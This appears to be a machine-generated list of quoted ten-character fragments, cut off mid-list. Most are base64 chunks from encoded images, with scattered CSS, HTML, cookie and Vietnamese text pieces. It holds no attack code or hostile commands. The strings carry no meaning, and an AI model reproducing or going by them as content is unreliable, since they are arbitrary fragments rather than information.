"fbu4nHv7o1", "+cKlOrS800", "UJ/vpTOh8U", "rY2JvZfchH", "t5CPutXES9", "h0pm2WqVeJ", "0ScweyMlNe", "V1b8AMHkCj", "+QBgM3xQBt", "eSHuweeGX1", "Bfqb16Rfnc", "7lmZmHv7mJ", "8MBNfUk5jX", "rxE/f22lrn", "wDW33FjrZR", "cBn5iHtbnM", "myHdPUmXfO", "xqkytVqkGG", "fZr6PGYFnA", "K/o7cl/MxD", "xOKz0KdZqY", "Y/rnJZr8wH", "OCPozERDGz", "NNYZIY6lJj", "gHnFyN5mLu", "lkmfq6iiDa", "wwNSu2kk2k", "m7cFFDHh+B", "Zpr6uIoj2h", "TrNSdyLjLQ", "8yNty6z7DP", "FnyXdwvuwL", "h8AAGyXh3U", "zwtFOnUZ1i", "M9x7B5s/zN", "aMxhaqT29/", "4VMm1suE5c", "SFk2tzymJw", '"/>\n      ', "sZcZ9yAG5p", "uLeNCdxr7g", "vFoNyfDkuY", "ANicvVAnk6", "ZMydlM0Ckg", "fGftG8DaAZ", "3PvtXLPXZY", "yLwxnFqbMc", "LWNi7tWZmH", "FQtqkTD3Xi", "G7xh/uZA3F", "5pK5YFOouZ", "0OSYzofNJV", "dGMykgaJP3", "Tv2A8Ru3lm", "Ij4NeJ2mvX", "oLmc501/uF", "BpLFP3iBT6", "mPsDOnlgTT", "7i31WBx2XP", "ACcixcAAAC", "3EPd1Zh7gH", "MDlPpomabz", "tNp+0h8D1z", "o5MnBuqU8X", "8xySAAC4Cc", "TKQxbVtFI9", "nwcKO7tZVP", "m1+dwz0N03", "/Th1LpflMv", "i5/MO2zidN", "rdMYT7B5m+", "/EjHJq7YEb", "NOwyAcwInS", "p0F8x+psRB", "Kb4t68TZEP", "Ozft3bkHvp", "c884+Qim99", "uTeAiblXZ6", "up77+CRCwh", "JlWM1TL/kZ", "oXJzCh4QG4", "z9asq5jI+1", "vd0Zx3iHgA", "pwiYm5J6pe", "ABiXviXoS4", "mwA4EnFP3I", "rBOYd7zX0H", "-position-", "xqjT6ZtD3A", "zvjhVpv8OJ", "gn7mWJe2ni", "GcTpu54FMb", "qJO55zMS9t", "aGTZS7d1Tr", "4lSZ+nnTFG", "eLZQfhPZyJ", "KaJe+JehLg", "Ft1GYe8NzT", "KLt2Bqw81o", "K73bQcXZSt", "DqbMHXHozB", "zPh7XC9wFc", "5iFkPZUjuQ", "Y+cQ9ca/45", "cue4V6lzYB", "TZpad4dWIe", "+mzfjZO3BP", "r: pointer", 'id="patter', "+8FzBVxqsz", "+u58Quzugt", "d8U9+qbGeK", "aSzCVN3PAp", "vWQnsO91/I", "MLXhZjQuYI", "xrYWLu1ZmY", "us5wj2E6Ho", "TMw9KxNzbx", "CtNHEDcm+U", "lmZsLbocEL", "DT/+c/4mH0", "UWhzBnuyTZ", "AUR6YxXHNM", "ehLgn7iWmx", "Tk7iXnETxL", "dlYu7tY2Lu", "zQEAAMABPE", "1StlgWDzzP", "BfuhyM3GxU", "u829X+l//s", "GocXAACmW4", "ohI9wkrc3G", "FTzom8jiae", "fEvLa/4Ey7", "1TfbiXvhRX", "nKvwHfX63o", "6ttinvi3uA", "VPf/Z03oGC", "hcNzOtzuFq", "s0FnMxPtnE", "zpDcA0n4a6", "7oXJzAdn2p", "MzYL5q3ATR", "wudmXH4IZ3", "t/Of6zzj07", "3feHdrlJO7", "sfkZEgz41C", "lJllZ3g14p", "5h7jlQmHtp", "cc8Hcc9sJO", "Ea6LuI96nS", "z34gQmNDwA", "xb3oprh3u8", "Rz61rPtF0V", "0XbyoEEK3F", "3Z5i2Y2qNB", "5P52t3lhkh", "lTcQ9YWI7J", "ZrNOcxL3IS", "xEvfKE1s5i", "zQyTKX7mqd", "CnSxz0fKhe", "7AMAOfPXXC", "/6ZSiceb+/", "eJ0aWqBOGY", "wsYeTuGdxj", "tmI3EP4CFw", "7aPm+c0Cmf", "9Vu652ocxz", "0C3RMapbtO", '_647_11" w', "TvIVnAhNpT", "91in5Kz9Cz", "Kgbl/nRYwj", "T6okq2H6JT", "hrgn7kWIe+", "uqmAMknWmO", "+GSYe24m5l", "HkmuCiUOcM", "rnahzHOZqZ", "S97s1L/uVb", "vnEveykuAc", "cU7JVISKTa", "R7GxHlxzC8", "+Ye8bJRzC9", "93WmZQNyTn", "qYbpl/zM2C", "9niFno4A4/", "4VaZ+3jTFW", "xL7cp7rVcG", "/MU0xyfxTp", "QTuRzgTH7F", "DzT3/QoXYg", "LGcL9R0uUs", "32w85V5Oc6", "IBTEPfEvQh", "cEb5m+Ke9F", "YHof/VzTLG", "6f8gLI0fL3", "L2XRvkJ2jT", "e63cc7UPY5", "QqzzhDNVqe", "A8Hz50AAAA", "FhoEkYe69V", "8pjcr0UUqf", "Kcw6TGulzl", "4RWTPmo99P", "e2UjcA4C28", "xSQ+9Ktlnl", "czEvbVO4p7", "wsH5368/+h", "V0w+5kSBzH", "oerIdU9srl", "QwrxjZ28zF", "q8Q9yam8PN", "GLurWNYx3Y", "f1DngmuCiU", "f01Mkydamk", "mH7Jz4z9on", "joAAAIABJR", "8CM0Mkyl+5", "ebfIRTO9yK", "w1sjXxakyT", "rsTD3Xiv3X", "EOtNWq9TrZ", "O3fKxNzlwL", "Vd+1d8bAAD", "-container", "h7pWY8ckw9", "82x+QTffVP", "-allowed {", "NNs5SBkOw2", "mZh7dWaioY", "Qz57v0L4NI", "QKmPlmk6n/", "tainer.act", "4mgW+K1WJv", "DwwEUPAPBw", "5fQg2KGNOW", "aXPLZeJSAJ", "NwDAGgOb9I", "9nqgqtQWTL", "GY+3JMR/su", "evs+8djN2w", "11++KeYfAg", "AByNlxwAAL", "DW1MzD3MPb", "33eQVzuezF", "xA0c15en08", "fvHyRQihwc", "nukPuHy/JQ", "NxDwDgk8Cb", "TegYK7VyTK", ".66 5.3300", "WWxb11N8W9", "xl6a3O9Bfm", "dR18N1PbJ+", "fwsHdHIvaA", "TOCYAuHaCX", "PZxpc53hXg", "NcKZ5t0QmW", "5elkmfq6ii", "Ke5FN88Q9x", "61JmXgOGY+", "sT37ZJhM3M", "IzJCydesVK", "TgBU4pHojD", "3s06A5aGHP", "zHeh9CnclM", "2Ye+rcXECE", "raL/7u77Sf", "Mac OS X", "Z/qFjoh5nV", "TulSa2cxL3", "f5JvhHsN0P", "MbaoS4f9mk", "fTanGPCYve", "dKfy8mwnca", "fB8zAs8EJt", "8RcVmok6W6", "JVtTLAiR5x", "5XiSpM5Gpr", "6jy5xTG2fu", "mM5vHKtjO6", "mp2EvfCA4l", "tZ2IcwDT++", "+Fp8Ul+7C3", "A8CE4jXzEv", "+6kTE0rK0L", "+Nk7inO8OT", "7iXmliOydx", "QTqb9DOLZB", "ISYVC9YMoV", "Do4Rpjk21T", "cmGtqYsa1i", "h2W0S83rEB", "D3vWpWi1zr", "xzz83E3Ksz", "iTZfqw7ptW", "bO5fGMnXHo", "EvQhxb5dxb", "34ECdLNP2G", "U6Je6XN9oP", "IPLszvafOb", "AAAANviJQ0", "BqLzFCHEtN", "finwAcEYeA", "W5YjzmSlrp", "gAMAU4p64F", "-height: 1", "qU/205nQ+a", "bGzskx2HfN", "7Zry5n+gvm", "JJ8s8h3uyi", "uKex0zcW+s", "ZxxXwe0zWS", "TlboC7wYJj", "0513h3Y5iX", "TpZ5tgZ7Hh", "pviVJmYe7b", "iPuVZx1n98", "QNyb5STuEf", "6LZ55rV+mm", "Pcw91QU5l6", "LgZTunadO9", "C3Buee/I2k", "7tWZ9jgNZh", "x1yYP9V1yC", "4p7PSdyzWK", "P/1766BCZv", "7N+3duQu2B", "br+XxeCXSl", "Z9NnL7LY+O", "mKSo2E3WyT", "JpqmK7Y5BK", "BCSYE7OiSx", "SejANbfcWO", "qd0fTYPXGe", "5p5FmHuYey", "4CeLeFidxr", "zQifLvH8cB", "nfZG7673LZ", "Vsk0oy5jLd", "qFjohJtULP", "2Pq2hq9fZ9", "eOMEAIBPy4", "m/DM3UuVzG", "Z/+n1qjggh", "d1Zh7gHAHP", "3LPfjjKAzE", "LOZqZ8LB+d", "8fe5MC10Fm", "t4+JuZdjYv", "VJACIWFuYe", "7W83H8pvMT", "go-size) !", "wXl4IAQCAG", "uPd0sKmaaY", "DuPCc7okNQ", "afFzb2fXz8", "XW9ik2B6py", "hbyGOT791F", "VPsOb12G2B", "7L94u//Ttj", "Y+4l3AS93x", "eXl9PuHcLR", "bkPQ4+jCh+", "H39Kk7mD/4", "ErGEzM2k4z", "ddAABgM8uR", "VSyXRm/Yxz", "uHYjoXACZr", "WyNfF6fKPC", "D37rN+VuoU", "STaTJwMfX9", "/sp3YGnS+u", "usTlAKUU1+", "MPcw91QU5l", "lz3AvwmbAN", "tSdzzQtwDW", "wjOBiTSmba", "U5Oiw7iXvK", "OCicObZ4z1", "IcS+z92hT3", "X9fEqfLk9X", "VOKB+KwsDP", "7mVqvktzJS", "gJxL2ki7gk", "L/gu+h9sO/", "YlC2PaimWB", "RCVbliPOZK", "ckMXcgKzPl", "JnU+qfKph+", "Ofus+l4P7Q", "LiYWRE8zUv", "kyjTvwaNMs", "75vMjf9d4/", "35fELsktQE", "3Hmap82Lm9", "VVs4Ai9oDD", "wev/q+0azi", "Vaq5rcwUwZ", "wkzccAAAAd", "DG2czUz4WD", "jlM3AMAgLM", "ZrOrk", "E1ggU1rG48", "eaWI7J3FPd", "6+m6ntE/eN", "wGP3FvusDj", "XH3xHL/173", "pYnv2yUDJx", "AYHPi3sCSu", "lMSmWqc9Eb", "nUZNlQEwuz", "MZkJnU+q2V", "amRL1D7scZ", "VmVuSuOeFu", "BLpSQybSmD", "e672YYyzma", "dpZYz/VKe5", "6QC8bmF7Nh", "+bBTHqMgEs", "4NuoMWxoS+", "P3ElPiXvdm", "2XqUpXNAq6", "+sTwm15Mjd", "R/sudlekpZ", "5viXn3z2sP", "mNC5hj8amT", "ce/xS3Evsy", "+RHAQAAOL0", "s+l4P7Q9xM", "2CBq+m7Bjb", "f8jPP/Sj7L", "9HvO5HozpE", "sICSn3cmsX", "MSm2qdMh7H", "XvIz3SfzSK", "ifT25zla9N", "BWa1eSUztT", "AA6/EZiwAA", "m7rEr9B1q3", "RM6m+rYpbw", "KzPl9dkUp8", "46WSNfGgTo", "ne;\n  }\n\n ", "xL03cAwCWO", "lnm/S1s6ru", "ApIWTa3PKY", "FOcxL3IiOt", "0AuHVelAEA", "ngDjDvS9u8", "y8fxYRO8nd", "apMONbTzHO", "J3NvnJO7Vl", "gd/qFvuUnK", "S9irPu8ztD", "01/uFfjuel", "ILzkU/cy95", "gepdbqZrfw", "xCMy9ViYmH", "ehtwFM8p7V", "QAeEffEvQh", "LsTDg2g3V2", "h3zngA8fyk", "ZyJTX/8083", "vvG80CuURe", "s16zQncS8y", "L0LcE/ceEP", "3mJO5FRlqd", "wozL00Mz4Z", "WqQYZyPTf/", "zw1xDwAAPh", "h+yc+M/aJ5", "DdUkcw66EM", "Vui lòng d", "SDRfTyzCT7", "8tEOsXMa9H", "AAADuLD73/", "X+cS9hqvim", "d+s41G2DUL", "TRS7UyTINL", "1S3acyygZC", "lncW3dT3Kt", "zZgQAAIATT", "Nzz35G0id2", "QcKcy/NjE+", "J4p64FyHui", "2hq9fZ947O", "BzHzCmBal7", "5V2deCnNvG", "9bKfv4Xf86", "nca9mneYk7", "dLLMc7gnu3", "bKGph8CH0u", "AdN9NqUa85", "JMuw2+eViF", "tG87wz2tzX", "Kz7Q8zmZqU", "xfOlOTPCpp", "TtC/z4XRjM", "MGUzD+pSS2", "jCZY5VzyHf", "F/3NuReel1", "OUzcAwAAwr", "tzr3mw/TNx", "d8xzuQatW3", "tuynu1TfHi", "4tRD4AAAC2", "fFvdre4oC4", "DTEPXEvQtw", "aAUxL3xL0I", "/dNeObupUr", "PNbfua5H2X", "O9Ool7HjNx", "FL8x741SZW", "/EelswtQdj", "+tXCtAwwMu", "e7xE7lmJIu", "inu1Tfre/M", "l2++Ju/oul", "o9C3swp7UK", "BAAAAB7OS+", "FUmdw+BBuU", "Bl4p64FyHu", "anslateY(-", "nxn7RfM2gG", "EvcAAD4AvJ", "GnsxTTF5ne", "LJPrRZI6E5", "oXMAci0+dd", "DBD3xL0IcU", "2+W1jNt2wV", "AAA8GAuIx9", "bTzHOIUzNx", "nm6eUK5jZb", 'baseline="', "Kd54WTKHZ/", "eYk7kVGWp1", "WxH5ZBZ1N7", "gX3RT3Msvi", "2z647iXnRT", "v2dDGxNzD3", "+iku7w+m+J", "sP20fce/gN", "3FP1ew+z1H", "VxFE+8MFM4", "p8XNvZ9fPx", "YyzmamfCwf", "Tc6/GSza0M", "nmyKdvi6Mm", "SAku21lHk+", "cAkAAHfokw", "5fe6/3uPP5", "ALMiVnPG98", "bTbGqTJr2P", "F0VjWJ/6XZ", "F0qCQVIOnP", "kVVi/EIzBG", "S5xDwAAYDp", "8EfmPATBQA", "Ld7VOKPXRM", "Ie7AZfvkAw", "bUR7zdqahT", "hTDOu", "E8py5jRjaK", "O16d+5MTol", "Nt1xep2br7", "h7FmHuYe6p", "gk4BcYZ7X8", "k49gepdbqZ", "vrEPcAAJ4E", "+PxB/76N0S", "dL93AMkLIt", "9hD7POSjKy", "6dpOLk2sqm", "IOz7crxYyb", "X3XwGb7Qet", "KLAZXYe54d", "BwDwCeGNHw", "PPN6xIw41U", "ewAz4ZQWA7", "LNgO/B9ou/", "zIh9/73mJB", "k91C50Qk+o", "aaKUJMw914", "Opq58RjmmR", "TXeceiEj3C", "ABl4pGPuHc", "pTuJecRPEv", "AAJYSinzEv", "c08MAnPvgz", "u6sQ9wDAJg", "3Cnx3va43s", "tyzO4l7Nes", "rGbegc8E1w", "J18BR8AAHB", "a+pG2HfI6u", "tU3u+4o7kU", "alGnFmp3/J", "M5acoUmLo1", "i3N0WHYS95", "csztFh2Unc", "48Q9ALgXXp", "d5Lo280u3g", "lDSA65jOrL", "1O4p7NGR2S", "69Dw9kUM61", "xIAAA5G3Av", "t2yGfrWCWf", "kbxG7qHfBM", "AA4IH88Hd/", "xe2Nj3T+8x", "5S5n+cq/Ad", "yN1P6+f8rm", "CafFzb2fXz", "699 0.4599", "ti5lugtmP1", "Gaub7NGfjm", "Je7qzDnEPA", "5oG5n2+iwZ", "wW6VdCLac4", "T4KICAAiQi", "lPCt27h5yL", "iQinyBMuB/", "A82uC6Y5Vn", "O5eXZTuJea", "r3w2e/7Xl/", "IO4Vx2SchL", "nuZZbFvXU3", "P9aiHT5pbH", "aFPkAAIAz8", "crxYybW65T", "13bX0Q6mzB", "YAPBp+Pnf/", "PVmucByDs+", "puRsJugUEG", "f7lcLmTa3P", "ACgQ98S9CH", "IcwDT++g35", "/tBjYyK7Df", "He9rjexSTC", "9q3zxo3Hs1", "h7q8S9hcgH", "4r7nHngkW9", "xLmIh7wsR2", "wy3bYp8AAB", "yPfKZPbpJO", "4SKeYeS2ae", "41S3acyygZ", "DPc+ZsA3Fm", "    --traf", "EwN1yng8c+", "LgplznBPtn", "twE0Y26z+S", "Y2Nf0/7jv/", "wDAADW4I0H", "n5O4Z7FOcx", "JS4173Zfpi", "hgmdTS6BKm", " 10.21 10.", "kPthmAyc8V", "eQBV+MQFgK", "riPej5RlHD", "+jvkSUMR0n", "ZM7dGgO2hh", "R1gwY/zWv8", "qmG6Zf8zNg", "e14jH3HP4S", "e7qz7/M7Q3", "ET99Y6iXu6", "y/Jgg+uCWZ", "uebRy33RL1", "ZP3Dd2Q0uW", "MUtEgqmc6s", "CY0k5tgZgD", "W4NAJAAC89", "BXfg2uxM3B", "1DiXnUYcU9", "U/M/Z734Rn", "Ux9/dPM9zE", "7Yz3NPaDPe", "pgROlmmJpU", ' width="42', "glqQnONO+W", "y3/+S+jZC6", "+tTAtA4zM+", "37Dcj/OCDo", "rTXGvvtl1R", "jMzZtnbO2D", "Ms7q27Ke7V", "unFdNWLAti", "FMGQrLbVub", "DFourHbswe", "jLhX3ARxb4", "AODD8/Nv/5", "ight: 100%", "i32knc0513", "9FvzD1Vv/c", "h2UncU2aWn", "SpMh8/wqG5", "8yOyUzDp7q", "c/+7MtWZOe", "9b7EOpMZvJ", "29hU9/9nTe", "DPc+yI2b/L", "KLWT7ZjaXi", "3rljHxfiQZ", "f7uHf3AEAA", "dlekpZc3P/", "i9fh/nyro5", "T9yrbw4T9w", "Gt1skyuF0n", "8j9w2V5qMF", "Qmnxc29n18", "qfCjG89xTi", "affic-butt", "2l7nhdU2xT", "6LuJ9qrRlG", "OsgcmH0Ovr", "DANgxBzUAA", "6DbGZoZcW5", "t9crCaZ9sz", "/MJvvummIX", "4XdnkU6IOd", "djJF/Cwd0m", "oZU9fW6O37", "9CCKGIvuMp", "LmX4pTXzfL", "rxYybW65TF", "T0iLmZzD2v", "elswtQdj8L", "/1DMjdLLM+", "e5p7YYT0Tc", "9XmDRobK7b", "gDAABMNhb5", "31B0NWa5wH", "aqyWcAV8jT", "vfhelPp9ns", "ZACDgMfKJe", "NNcS8xnN0U", "r-radius: ", "jQI0NmEqXv", "6a7WCaU+Wq", "JnQSGJOWj4", "Bd54AQAARH", "bRTmHuaeRZ", "ncQ93am8PN", "vn1p1/9r+c", "yXcTBTEpum", "uKe9FNcS+z", "znBPa+893P", "oROlqlJpQ8", "czDxG7eWbH", "sZkitFiYe6", "dc7cMYZzNT", "xA7rmZh7Vi", "abGE2KXzTy", "Be2ccCZ4K8", "ANit/sgn7o", "Tp9XRgjM+I", "YAAKfiARgA", "eqsz/YU577", "7qWJewAA1z", 'ill="white', "Y6Y5Rb8S9i", "8QuSU1wpnm", "bgHAAAv8ME", "aTORKa+/mn", "0AN/zyA8CH", "T7utsNd320", "Y4B2csOUOT", "f4dDc65W3x", "FKYsthU+w5", "J3Ctugri3x", "i6muqZr5P8", "tELupd8Azw", "AeMA/dQIAA", "ElEQVS9dTf", "zBMuB9ni3c", "4GbEPXEvQt", "v3WqZ1/aXX", "Uacs09mNuu", "6p8qmH6JT8", "txLM+OTYe6", "NfOJE96xqd", "gtkSst4nHn", "yJ3HPuce9T", "bTV5W27dZ7", "4MIMLkXVRj", "YdZ6ryYKRk", "WP1p5pGeeQ", "i/WpsCsNq9", "/Njj30Pf8u", "/GSza0MTH3", "zhBACAzfOZ", "lbl3rmbZjH", "gebAEAxD1x", "3Snz+dzEvd", "vi3luJfACw", "NGUL+mQ/nQ", "QtwT9xJT4l", "mOcO93595l", "CYW5h7lnEe", "test", "Tvk7gXHuj9", "xtqZZchnK5", "UdDlLmf5yr", "nC/UdLlLGX", "4Q4AEPfEvQ", "JhSbap18I8", "Je6WJ7ZzEP", "KlOrRYpxNj", "ey0PUx/dVo", "rNSdwbjbI6", "DjVTrVjUKm", "DgF7w5gEAA", "d+5MTolqOY", "AQAgANZjnz", "pM5Gpr3+a+", "XpKWf25//z", "Hs+J3HPYp3", "pTxeObarZ9", "vTNPca9h9/", "ncQ93Tk6LD", "72Zq+8R9Yz", "lPkA4B98AE", "WWm1uYdcj9", "+YNgWuC85j", "4HU6uffQJj", "J3GvjZO4pz", "JkVV69R1Yy", "/3NuReel1f", "alues", "nakVvLjAdw", "f67zZrcngp", "khziaMxUP4", "K8j1VaI2PC", "crb4kL8944", "cQ9I8Q9AIC", "PuZEgcx8wp", "+L95DPl/mL", "ABP5nv8rwc", "Pfx4zAM4GJ", "mruM8GzXTX", "KTbVOvpFhn", "Q9cS9C3BP3", "fbRM0/nUJ/", "cG6pTxeOba", "9JOlnmOdyT", "Rz+UqI1xqk", "ej5RlHDrmi", "HwAAwAF52Q", "9/R9zLEfdy", "2G+NUmTVs+", "ODF2Km1SST", "xMzL0aL9nQ", "2Gq+KbfcS9", "gDV58ABgs8", "3P6Pr38Uvb", "hXcdZ9fmfo", "ovmbQDNmNt", "7sUJTMenml", "ptLD221Ke7", "dwjOtJplMX", "bKUILhbn3W", "22z+CbFLUh", "KmebYfILvv", "HZ/6QieU6Z", "NlGnfg0aZZ", "T9wZvmL8Zi", "b+569z9ln1", "ezOAKDTUw4", "PId0aH0eoh", "spGZijxjHd", "pAcS8xPG/z", "RDwAA4Da8j", "+OPemaETpZ", "/2Odw77V8x", "ynuRTfFvfz", "5+hENzr1fe", "mv/6aJOYOZ", "XzH6mxEHMv", "-button-lo", "EDhznO3K/o", "FJtqnXwjwz", "qZvilnYium", "yTTz11/XxK", "RuJh2fSTpZ", "Jx6badwnvy", "ontain !im", "96hxL3qMOK", "36uTuOcxE/", "qx3xdOd3uf", "vX91waxm3o", "L41TYca3nm", "U931iHuAYA", "5dver/IBwA", "5zzzDBQCAE", "AAfIsf/+Ef", "9/6oyUgnPy", "3deXdol5O4", "fJGM01ubF+", "x/1zAidLPP", "PQAA+LjwYQ", "hL3lJllZ3g", "8cEfgIvEPX", "Ggy0feI4nS", "e2Nj38fFHP", "u7vvAEFc61", "1ssyNxzDPv", "vuNZI4TQPG", "ziJe7oztSJ", "9x6/FPcyy+", "6z3IdSZzOT", "Ye5h7jlQmH", "a++2XGhuHf", "InYlMfd3bz", "J3GPuFeDuO", "wqW6hE2JSv", "oi3zi3smvx", "qc+iSaubB3", "UxD1xL0LcE", "mWpdkMnWpp", "9uHf3xlfy/", "emRjN/9b//", "91Mh/foPKY", "dDMPbqzIm5", "l4pcZtz9yI", "KYO5CVmfL6", "d9U9yrb2aI", "5ZsdkpuFT3", "jgveJh8CCH", "3eI3YsxZB0", "1ZOV6mlzK1", "Ctgm1CWcqc", "EPAACOzMEb", "aaY/MJvvum", "xGM3bwsoYq", "J1QNKZh4jb", "inuHAbpvbW", "zD3NPRWHul", "FTTy8xM9xV", " 20px;\n   ", "9mGMs5mpnw", "4Lvs0doz8b", "FtxbJAZzET", "o+AAD2zMMs", "RbPPNav0wx", "eXdol/P2s/", "lOdzGm4xvH", "JO4VN0Hc2+", "gD/vW4S99o", "E3Kvxkg1tT", "aYp5crmNts", "jjTvFsiE6z", "Qz68Qyhh4v", "C8kszL3Xyj", "O+bbf33S15", "BP3xL11N8W", "XoBBCaL5+g", "pGWBk1q97G", "EPauTuOcxE", "/rI970+/F1", "5vNPyF2SWq", "dgd/qFvuUn", "KnglMpDFtW", "h5MaB/Cmfi", "AMDhiHviXo", "u6a2+iY7sU", "AAJB5H/mIe", "sw+RBC6B5i", "Ps8R6xYymG", "93LEvfCiuA", "9sZenawP8T", "x9x9OLQZuZ", "d93LDXFtQT", "t8Dw5cZwO8", "cxI/BMYCKN", "z5jabf0Lsk", "p1qZkG16Mf", "zg093rlLXF", "vgmeCiUOYM", "MIcw9zT0Vh", "DINGeFglZO", "lI3AOADwNv", "8KHFwAAACz", "el1frE2BWW", "+KWZhOyYud", "0DkB0KUD9L", "MPcw9izD3M", "gOz0Pifue+", "kU/cE/dKz4", "E1xr76ZIe6", "7BhM6mOnYp", "9slAycbmdB", "+XywwNSu2k", "Ql27HdFT9s", "PiTHc+nn61", "PJ5+tTAtA4", "GewILZErLe", "frzptojZEa", "dLFP/zhXpF", "9C7JLUBGea", "jkycG6pTxe", "m8a9hcgHAA", "47iXnRT3Ms", "UzLACOzft3", "G22QDdCezE", "XEPAADYD29", "XaFvhvMAI8", "9Y6iXu6sw5", "3FPd44Oy07", "sNy/04I+jM", "dJFSmbrjUR", "k2Xat53hnt", "O2HuYe5ZhL", "L0LcE/dG58", "atO5xndNyb", "VN3PApjdxX", "JEKYkNtU67", "UyTJ9WPdNK", "LZjao0F30M", "xNSDmU9/+7", "j4AAGAVPrs", "J26Dr6bqe0", "9sPE/fSm+J", "u6JQWDutTP", "XX5PE3IGsz", "PyB9M+mzh9", "te;\n    to", "KQMh2W0S83", "dZCs/BTGXt", "AyUAANyJT3", "6BJPy10jVx", "1PCWzN5dI5", "Lch3/aLga6", "SZ+rqKINof", "q+8bzS4eyV", "09xL7ko7gE", "XES98oTWzm", "7mdo+cd/YD", "r8B31+t6E5", "6Ztcdxb3op", "ICFvP6XfMS", "IaH0biAORa", "g/rvmllTF1", "3tJ+9S/58A", "B4h4AQC8HH", "KstQ9gDAAA", "aDy8ysX/c2", "AAA8jtPIR9", "zQF3dSpqaV", "l+u9AAjH+y", "qxGibZ0GBA", "mgU6WaVtRp", "lOG2/O5Ppn", "RDXS=; Max", "nkC0f4ytYx", "5e8i9oIy5a", "MIcw9zz4HC", "9e9ckU4h8/", "3K8WMm1ueU", "1aFCTMx90R", "seFVTbFvfp", "eIeAEAPhxw", "wAAnxw+BAA", "+k0M0Iny9x", "vtl1R3Evui", "CdLNP2enDq", "FMqc4Z5s8x", "4E85bAM4GJ", "p1xhm2cQAH", ";\n    heig", "uZm0vGZpJN", "0uu9GlzHvR", "9RdqV2DKp2", "0Vg3J/Oixh", "IZcWfCEEIW", "NPyF2SWqCM", "hglqytCKQM", "uCaUxZbFKD", "yQ/6be7adA", "5khb64kzI1", "D3BM7rGdi7", "KzqJhpjk21", "+6JexEbjHs", "p7HzIdw74h", "C6CWEuYe5Z", "VOWpOt3Md/", "9/Hxx/1zAi", "KTuFfcBHFv", "QXhTJnuCfb", "/NA/M/XwTD", "YKb+u0ykU8", "46r9UDxrQV", "x7rcIzrUtc", "ynzoHBQN0+", "9M+2zi9F0e", "EFJmpmZ8HZ", "Td+YTY3QWz", "EEJv4oWAEA", "/zOdx7Ld+x", "Q5PkhziaMx", "MTUtWsnUp0", "CTuKTPLzvB", "70QysT7kQ1", "QzbbVKvU6W", "2J3GvZp3mJ", "s3FpmhDiWm", "hzaGjVOJ8u", "3tK3xL365t", "bM8yx1y/3B", "szydLFNfVx", "Kk7mD/4oz+", "uRYl7AADQx", "oE4Zj2eu3f", "T7VMP2Snxn", "s/vDN0tyA9", "vMAI8hs25M", "wT9xavim/2", "Lgn7iWmxL3", "CbxD1xL0Lc", "4MO+NU2Vqt", "lgJFZv+5ty", "WH9o2pqOsg", "+MJt5CPutX", "UpMf/01Scw", "CWQ9lSO5BV", "7Gfff8/14l", "jEQRf2YMJ7", "ohJtULlkwh", "x+yzd/MxL3", "ShOax24zgZ", "e2urdNca+2", "xnC/UdLlLG", 'g=="/>\n   ', "t+QuzG1sqn", "HgBAPwcoAA", "nJvWmb4h4A", "7pmNxD0AM1", "vc+J+5574J", "rS75TE5GdL", "T53XZNrOnO", "jNeES4xMfd", "SaZDJ16elm", "x9HMQ8QQ0+", "5iWcd0L05g", "nyAQB8kf8b", "bZDvu0XGPj", "9vF/kAYBt8", "ground-col", "VJn6edMUZ6", "mTz6m8PNs5", "3xpz8++9hP", "lf8DD5ENoj", "v19P1KqD+I", "HYS95SZZWd", "/efJFFCCGE", "FboDpr5Umi", "Mg+vRDyVqY", "XmIOE4nnEZ", " padding-b", "4J+4lpsS97", "wLXzUyrc7j", "RqfEvdJm+0", "4p7uTK1I3L", "dPlbZMYy+m", "3/x5/HbTuK", "+Ztinv1zeJ", "8PAOAHAi4p", "yAQBwPB5yA", "a++OU7cAwB", "xD5AAAAuDU", "xvEbuod8Ex", "/hoxd15U4M", "pQA6jy5xTG", "phcf4bUuXS", "tZ9hnsM0/E", "DwCgM7yZAg", "KVnwYsCl9l", "owTS03VvoZ", "Q93Tk6LDuJ", "z0ncs1inOY", "+OEU+AACAc", "/QseFHgMju", "o15TF72DPe", "jrP5apSyd7", "n7VyQp9gSd", "7UzfFvdymu", "VrWOaHJOZ0", "fpjlFvzmf0", "qEGpVsOyBU", "JuZenZloaG", "th8k7qU3xb", "093EveSTuK", "VIDdYp4nyp", "0Jx7+rFy3c", "QFFTDg+Be2", "WTR+fo5ImB", "0WHYS95SZZ", "pb6ISYVC9Y", "9hddDm2NGq", "94iWWiCtzN", "or: #333;\n", "2jk+3LZNh1", "0AAGZx0AQA", "M0Mky729hU", "Kcu+8Jftrp", "/64lSZ/nuV", "EPAACaOOQC", "v7mJh7+tST", "jOhA4RInfr", "QxCfBtF8sj", "J5PgKlapmR", "NtWQVep5Uy", "nALp0gF42M", "opoBH", "H74oA1wQOK", "je6UgmFJtq", "+/j49ton7b", "VMm1suE5cC", "7ol7TVe2bY", "YmHt15qUw9", "WxxCz2cgcf", "aXmZnuK9Zw", "nUYcS/hJO6", "/PDJefosOw", "WMTH36kzMv", "gBAMDKxD1x", "QDAoYh74l6", "/30O+Tbjq9", "hwtmXgk9db", "90RMnznANJ", "/vRjXMve4/", "wrw3TpWp1a", "GXEebe8NyT", "9mIm3j+LiJ", "19BIpaQuZl", "Uw45P1GUda", "2cRsZPcres", "ekLgHAFDlw", "BIYe69Vu65", "GoWO+6HJoa", "bWwH76R3/o", "Ye0uZmHwII", "fM3g3FvIfI", "y1Wz+dLNO+", "TTiVfOMJXt", "Le1E1xDwDg", "Z5iorNRJ0s", "e5W9cZ7jFM", "qdcYh7ZiNx", "fD3HMzMfdq", "ZoQ4lpr/+u", "P5lVwP6bu/", "FvfrmOHEPA", "KhjRnbKgbl", "ZUGPthGXQ2", "7HDPjGXpln", "ntZyhnsfM+", "vTTKT9CmOS", "yzwsTkQwjt", "vmO9D6HOZC", "mFJtqnXwjw", "Tmui7qGDUt", "v6dK9IpZl4", "eCAOCzvdMe", "jd19nHzfyy", "dYh7AOCDCx", "C6Dy6xDFd5", "CDuiXsR4p6", "zkU/cS22Ke", "hLmHuaeiMP", "K5jUk2nJ8Q", "9nbjXc6s9b", "vrFN1Cidul", "Ss+BFgcvsP", "c8F0cxybS7", "lxr3uz/TBx", "6bs8Np57qr", "OgW8S2zKNP", "HXL/cFkean", "0AWZma0Syf", "CmJuWrGTrU", "iU0LvYQw94", "OpsnAxdT3X", "qFvuUnKVnw", "J3ZYz8Tcsz", "bSmLatopHv", "Hee0vkP93J", "dOy7W5YJ8G", "0Mky729hU9", "/2s2/yfcCc", "64jsWXqa79", "PXGvf9R8iQ", "2jvoxdxWaw", "xPtUacs09m", "6c67Q7ucxD", 